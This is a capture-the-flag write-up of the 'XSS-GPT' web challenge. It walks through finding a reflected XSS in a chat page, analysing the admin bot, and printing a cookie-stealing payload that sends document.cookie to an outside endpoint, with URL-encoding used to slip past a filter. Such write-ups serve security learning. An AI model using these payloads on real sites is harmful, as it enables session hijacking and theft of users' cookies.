
This is a Web category challenge. From the name of this challenge, we know that this challenge involves exploiting a Cross-Site Scripting (XSS) vulnerability. The instructions said “I built a chatgpt website” and “report to me if you found any bug”. This means that he is the administrator of the website, and if we found an XSS vulnerability in the website, we need to report it to him. The website :

The webpage looks like it’s a chat application, which looks a little similar to ChatGPT. Testing this chat application :

It looks like the website asks for an API key before the user can use this web-based chat application. If we look at the HTML code of this website, we found that we don’t need a real OpenAI API key because this website uses a placeholder value ("Bearer None") for the API key, which is not a valid API key. Try to use test123 for the API key :
http://skrctf.me:4000/?apiKey=test123

The first hint indicates that we should manipulate the URL parameter :

This challenge is named “XSS-GPT”, so we can focus on finding the XSS vulnerability on this website. Testing a basic XSS attack :
<script>alert("basic-xss")</script>

We get an error-like message. However, it’s not an error. HTML code :

At line 11, the opening <script> tag was used. The tag was then closed by our basic XSS script (</script>). Everything after the closing tag will become the content of the website. So we need to add the closing tag (</script>) before our XSS script :
</script><script>alert("basic-xss")</script>

We successfully triggered a Reflected XSS. This means that we have found a Reflected XSS vulnerability. So we need to report to the admin of the website. There is a button named “Report Admin” at the bottom right :

We need to know what this button does (in the HTML code) :

It looks like the button executes reportAdmin() function. So we need to know what this function does. In the HTML code, before the HTML Style :

In reportAdmin() function :
1) API Key Extraction : The function extracts the API key from the URL using const queryParams = URLSearchParams(window.location.search); and const apiKey = queryParams.get("apiKey").
2) XHR Request : It creates an XMLHttpRequest object (xhttp) to send a POST request to the “reportAdmin” endpoint.
3) Request Data : It sends the API key as a parameter in the request body using xhttp.send("key="+encodeURIComponent(apiKey));.
4) Response Handling : The function listens for the response and displays an alert message with “Reported to admin!” if the response status is 200.
The second hint indicates that we need to steal admin’s cookie :

Under the second hint, we were given a JavaScript file, “bot.js” :

The provided JavaScript file appears to be a PhantomJS script. PhantomJS is a headless web browser scriptable with JavaScript, often used for automation tasks. So this “bot.js” is a piece of PhantomJS script behind the website that acts as “admin” (the admin is a bot). The script uses phantom.adCookie to set a cookie named ‘flag’ with a value of ‘this_is_not_the_flag’. This information indicates that the value of admin’s cookie is our flag. So we need to steal the admin’s cookie.
We can ease our task with Burp Suite. Intercepting a request :


Right-click on Burp Suite > Send to Repeater. Go to the Repeater tab. Now we can modify the request body with our XSS script. First, we need to test if our server endpoint receives a GET request from admin. We can use Webhook.site as our server endpoint to monitor any request :

Use the unique URL provided in Webhook.site as our server endpoint :
</script><script>var i=new Image;i.src="http://our-server-endpoint";</script>- Steal Cookie with Reflected XXS

As we can see, our server endpoint received a GET request from admin :

Now, we can add +document.cookie; in our XSS script. However, after we inject our XSS script with +document.cookie; and get the “Reported to admin!” message (which indicates that the injection was successful), our server endpoint no longer receives a GET request from admin. This indicates that there is some kind of input filtering that filters +document.cookie;. We can use basic encoding, such as URL encoding. On Burp Suite, highlight +document.cookie;, right-click > Convert selection > URL > URL-encode key characters.
</script><script>var i=new Image;i.src="http://our-server-endpoint/?"+document.cookie;</script>
